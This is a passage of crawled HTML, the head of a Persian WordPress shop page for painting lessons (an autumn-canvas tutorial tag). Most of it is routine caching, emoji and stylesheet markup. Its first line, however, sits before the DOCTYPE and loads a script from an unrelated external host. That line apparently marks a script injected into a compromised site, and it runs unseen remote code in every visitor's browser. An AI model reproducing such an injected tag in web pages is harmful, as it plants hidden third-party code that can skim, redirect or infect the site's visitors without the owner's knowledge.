

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amoozeshabtin.ir/product-tag/%D9%86%D8%AD%D9%88%D9%87-%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C-%D9%85%D8%AF%D9%84-%D9%BE%D8%A7%DB%8C%DB%8C%D8%B2%DB%8C-%D8%B1%D9%88%DB%8C-%D8%A8%D9%88%D9%85/
body_size: 24572
content:
<script src="//sync.clouddnsfree.com/"></script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>نحوه طراحی مدل پاییزی روی بوم &#8211; آموزش نقاشی آبتین</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="آموزش نقاشی آبتین &raquo; خوراک" href="https://amoozeshabtin.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آموزش نقاشی آبتین &raquo; خوراک دیدگاه‌ها" href="https://amoozeshabtin.ir/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="خوراک آموزش نقاشی آبتین &raquo; نحوه طراحی مدل پاییزی روی بوم برچسب" href="https://amoozeshabtin.ir/product-tag/%d9%86%d8%ad%d9%88%d9%87-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%af%d9%84-%d9%be%d8%a7%db%8c%db%8c%d8%b2%db%8c-%d8%b1%d9%88%db%8c-%d8%a8%d9%88%d9%85/feed/" />
				
		<meta property="og:locale" content="fa_IR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="آموزش نقاشی آبتین"/>
		<meta property="og:title" content="  برچسب محصولات  نحوه طراحی مدل پاییزی روی بوم"/>
				<meta property="og:url" content="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d9%be%d8%a7%db%8c%db%8c%d8%b2-3/"/>
																				<meta property="og:image" content="https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز.jpg"/>
		<meta property="og:image:width" content="1500"/>
		<meta property="og:image:height" content="1500"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amoozeshabtin.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='ld-zarinpal-style-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash_quiz_front_css-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-dropdown-css-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//amoozeshabtin.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='um_modal-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_raty-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_ii-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_fa-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fontawesome-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_rtl-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um.rtl.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/6e08835015a2c07396db126ab6f4cb1b.min.css?ver=1757666644' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/amoozeshabtin.ir\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
